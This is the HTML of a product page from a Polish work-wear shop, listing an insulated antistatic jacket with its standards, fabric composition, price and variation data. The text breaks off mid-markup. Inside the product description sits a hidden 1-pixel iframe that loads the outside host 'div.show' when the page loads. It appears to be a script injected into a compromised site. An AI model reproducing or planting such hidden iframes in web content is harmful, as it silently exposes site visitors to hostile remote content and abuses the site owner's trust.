<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/my-account/orders/"> <span class="elementor-icon-list-text">Szczegóły zamówienia</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/o-firmie/"> <span class="elementor-icon-list-text">O firmie</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.facebook.com/profile.php?id=100063455743505" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-square"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.instagram.com/mdbhp_tarnow/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="tel:+48146571450"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-square-alt"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-at"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f542a14" data-id="f542a14" data-element_type="column">
<div class="elementor-widget-wrap"></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1f9cf82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f9cf82" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd79c0c" data-id="fd79c0c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6717990 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6717990" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <figure class="wp-caption"> <a href="https://www.mdbhp.pl"> <img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli32b6x5v5fra2t36em6e4qy43cwoybtmi1z10.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a> <figcaption class="widget-image-caption wp-caption-text"></figcaption> </figure></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b51b890" data-id="b51b890" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4f40795 elementor-widget elementor-widget-eael-advanced-search" data-id="4f40795" data-element_type="widget" data-widget_type="eael-advanced-search.default">
<div class="elementor-widget-container">
<div class="eael-adv-search-wrapper">
<div id="eael-advanced-search-widget-4f40795" class="eael-advanced-search-widget">
<form data-settings="{&quot;post_per_page&quot;:7,&quot;current_post_id&quot;:7047,&quot;show_popular_keyword&quot;:0,&quot;show_category&quot;:0,&quot;show_content_image&quot;:1,&quot;show_search_result_all_results&quot;:1,&quot;post_type&quot;:[&quot;product&quot;]}" method="POST" name="eael-advanced-search-form-4f40795" class="eael-advanced-search-form eael-advanced-search-form-style-1">
<div class="eael-advanced-search-wrap"> <span class="eael-adv-search-loader"></span> <span class="eael-adv-search-close"><i class="fas fa-times"></i></span> <span class="icon"><i class="fas fa-search"></i></span> <input type="text" placeholder="" class="eael-advanced-search" autocomplete="off" name="eael_advanced_search"></div><button class="eael-advanced-search-button">Szukaj</button>
</form>
<div class="eael-advanced-search-result">
<div class="eael-advanced-search-popular-keyword">
<h4 class="eael-advanced-search-popular-keyword-text">Popularne słowa</h4>
<div class="eael-popular-keyword-content"></div></div><div class="eael-advanced-search-category">
<h4 class="eael-advanced-search-category-text">Kategorie</h4>
<div class="eael-popular-category-content"></div></div><div class="eael-advanced-search-total-results-section"> <p class="eael-advanced-search-total-results-wrap"> Łącznie <span class="eael-advanced-search-total-results-count"></span> wyników </p></div><div class="eael-advanced-search-content eael-item-style-1"></div><div class="eael-advanced-search-not-found"> <p>Brak produktów lub informacji</p></div><div class="eael-advanced-search-load-more"> <a class="eael-advanced-search-load-more-button" href="#">Pokaż więcej wyników</a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6306f1f" data-id="6306f1f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3786620 elementor-widget elementor-widget-heading" data-id="3786620" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default"><a href="https://www.mdbhp.pl/my-account/">Zaloguj się</a></p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4ddac1" data-id="a4ddac1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9f0a5a2 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9f0a5a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
<div class="elementor-widget-container">
<div class="elementor-menu-cart__wrapper">
<div class="elementor-menu-cart__toggle_wrapper">
<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
<div class="elementor-menu-cart__main" aria-hidden="true">
<div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-medium"></i> <span class="elementor-screen-only">Wózek</span> </span> </a></div></div></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e1a1b02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1a1b02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
<div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-097deb6" data-id="097deb6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0fc4916 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0fc4916" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item">Znaki / Pachołki</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item" tabindex="-1">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item" tabindex="-1">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item" tabindex="-1">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item" tabindex="-1">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item" tabindex="-1">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item" tabindex="-1">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item" tabindex="-1">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item" tabindex="-1">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item" tabindex="-1">Znaki / Pachołki</a></li>
</ul>			</nav></div></div></div></div></div></section></div><div class="woocommerce-notices-wrapper"></div><div data-elementor-type="product" data-elementor-id="26804" class="elementor elementor-26804 elementor-location-single post-7047 product type-product status-publish has-post-thumbnail product_cat-produkcja-wlasna-antyelektrostatyczna product_cat-antyelektrostatyczna product_cat-kurtki-ocieplane product_cat-produkcja-wlasna-kurtki-ocieplane product_tag-kurtka-antyelektrostatyczna product_tag-kurtka-ocieplana first instock taxable shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a257f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a257f3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa8e62c" data-id="fa8e62c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2e12e6b elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2e12e6b" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
<div class="elementor-widget-container"> <h2 class="product_title entry-title elementor-heading-title elementor-size-default">Kurtka ocieplana antyelektrostatyczna MD 2</h2></div></div><div class="elementor-element elementor-element-c6a74ca elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6a74ca" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
<div class="elementor-widget-container"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.mdbhp.pl">Strona główna</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/">Produkcja własna</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/produkcja-wlasna-odziez-ocieplana/">Odzież ocieplana</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/produkcja-wlasna-odziez-ocieplana/produkcja-wlasna-kurtki-ocieplane/">Kurtki ocieplane</a>&nbsp;&#47;&nbsp;Kurtka ocieplana antyelektrostatyczna MD 2</nav></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a87e15e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e15e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b52168" data-id="7b52168" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7158f27 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="7158f27" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-100x100.jpg" data-thumb-alt="Kurtka ocieplana antyelektrostatyczna MD 2" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-50x50.jpg 50w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg"><img fetchpriority="high" width="530" height="298" src="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg" class="wp-post-image" alt="Kurtka ocieplana antyelektrostatyczna MD 2" data-caption="Kurtka ocieplana antyelektrostatyczna MD 2" data-src="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg" data-large_image_width="1920" data-large_image_height="1080" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg 1920w" sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-02-100x100.jpg" data-thumb-alt="Kurtka ocieplana antyelektrostatyczna MD 2" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-02-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-02-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-02-50x50.jpg 50w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-02.jpg"><img width="530" height="298" src="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-02-530x298.jpg" alt="Kurtka ocieplana antyelektrostatyczna MD 2" data-caption="Kurtka ocieplana antyelektrostatyczna MD 2" data-src="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-02.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-02.jpg" data-large_image_width="1920" data-large_image_height="1080" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-02-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-02-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-02-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-02-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-02.jpg 1920w" sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-03-100x100.jpg" data-thumb-alt="Kurtka ocieplana antyelektrostatyczna MD 2" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-03-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-03-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-03-50x50.jpg 50w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-03.jpg"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="530" height="298" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-03-530x298.jpg" alt="Kurtka ocieplana antyelektrostatyczna MD 2" data-caption="Kurtka ocieplana antyelektrostatyczna MD 2" data-src="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-03.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-03.jpg" data-large_image_width="1920" data-large_image_height="1080" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-03-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-03-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-03-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-03-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Kurtka-ocieplana-antyelektrostatyczna-MD-2-03.jpg 1920w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/></a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ff1eb8" data-id="2ff1eb8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-aa8eb4b elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="aa8eb4b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
<div class="elementor-widget-container">
<div class="product_meta"> <span class="sku_wrapper detail-container"> <span class="detail-label"> SKU </span> <span class="sku"> MDBHP-KURTKA-MD-2-OCIEPLANA </span> </span> <span class="posted_in detail-container"><span class="detail-label">Kategorie</span> <span class="detail-content"><a href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/produkcja-wlasna-odziez-ochronna-certyfikowana/produkcja-wlasna-antyelektrostatyczna/" rel="tag">Antyelektrostatyczna</a>, <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/odziez-ochronna-certyfikowana/antyelektrostatyczna/" rel="tag">Antyelektrostatyczna</a>, <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/odziez-ocieplana/kurtki-ocieplane/" rel="tag">Kurtki ocieplane</a>, <a href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/produkcja-wlasna-odziez-ocieplana/produkcja-wlasna-kurtki-ocieplane/" rel="tag">Kurtki ocieplane</a></span></span> <span class="tagged_as detail-container"><span class="detail-label">Tagi</span> <span class="detail-content"><a href="https://www.mdbhp.pl/tag-produktu/kurtka-antyelektrostatyczna/" rel="tag">kurtka antyelektrostatyczna</a>, <a href="https://www.mdbhp.pl/tag-produktu/kurtka-ocieplana/" rel="tag">kurtka ocieplana</a></span></span></div></div></div><div class="elementor-element elementor-element-79cb11e elementor-widget elementor-widget-woocommerce-product-short-description" data-id="79cb11e" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-details__short-description">
<p><strong>Normy:</strong></p>
<p>PN-EN 13688:2013-12</p>
<p>EN 1149-5:2009</p>
<p>Znak CE</p>
<p><strong>Własności:</strong></p>
<p>&#8211; antyelektrostatyczna</p>
<p>&#8211; wysoka jakoś użytych materiałów</p>
<p>&#8211; gramatura 250g/m2</p>
<p>&#8211; skład: 64 % poliester / 35 % bawełna / 1 % nić antystatyczna</p>
<p>&#8211; mocne rygle</p>
<p><strong>Zastosowanie:</strong></p>
<p>&#8211; Przemysł samochodowy, elektroniczny , paliwowy, petrochemiczny, gazowy, spożywczy.</p>
<p>Aktualna produkcja w kolorze granatowym</p>
<p>&nbsp;</p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb2083a" data-id="fb2083a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fc17147 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc17147" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54503d2" data-id="54503d2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ce17d46 elementor-widget elementor-widget-heading" data-id="ce17d46" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Cena:</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8f3126" data-id="f8f3126" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-45e2485 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="45e2485" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
<div class="elementor-widget-container"> <p class="price"><span class="woocommerce-Price-amount amount"><bdi>229,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></p></div></div></div></div></div></section>
<div class="elementor-element elementor-element-002f975 elementor-add-to-cart--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="002f975" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
<div class="elementor-widget-container">
<div class="elementor-add-to-cart elementor-product-variable">
<form class="variations_form cart" action="https://www.mdbhp.pl/produkt/bluza-ochronna-md-2-ocieplana-z-kapturem-certyfikowana/" method="post" enctype='multipart/form-data' data-product_id="7047" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;40&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;20&quot;},&quot;dimensions_html&quot;:&quot;40 &amp;times; 40 &amp;times; 20 cm&quot;,&quot;display_price&quot;:229.9,&quot;display_regular_price&quot;:229.9,&quot;image&quot;:{&quot;title&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;caption&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg&quot;,&quot;alt&quot;:&quot;Kurtka ocieplana antyelektrostatyczna MD 2&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-1024x576.jpg 1024w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-768x432.jpg 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-1536x864.jpg 1536w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/09\/Kurtka-ocieplana-antyelektrostatyczna-MD-2-530x298.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:298,&quot;src_w&quot;:530,&quot;src_h&quot;:298},&quot;image_id&quot;:40276,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MDBHP-BUZA-MD-2-OCIEPLANA-S&quot;,